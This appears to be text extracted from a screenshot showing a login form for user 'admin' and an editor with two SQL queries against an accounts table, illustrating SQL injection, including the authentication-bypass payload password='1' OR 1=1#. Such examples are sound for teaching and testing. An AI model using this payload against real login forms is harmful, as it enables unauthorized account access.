 Name admin
Password ••••••••••
Login
*(Untitled)
File Edit Search Options Help
SELECT * FROM accounts WHERE username='james' AND password='111111' AND 1=1#
SELECT * FROM accounts WHERE username='admin' AND password='1' OR 1=1#'